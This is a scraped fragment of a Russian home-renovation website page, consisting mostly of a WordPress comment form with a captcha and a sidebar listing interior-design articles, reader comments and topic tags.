				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-05-24T16:14:50+00:00" >2014-05-24 16:14:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-05-24 16:14:50</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Легкость темной кухни</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizajn-temnoj-kuhni/27-19/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span">семь</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">сорок девять</span>
					<input type="hidden" name="cptch_result" value="wqg=" />
					<input type="hidden" name="cptch_time" value="1769235537" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='25025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
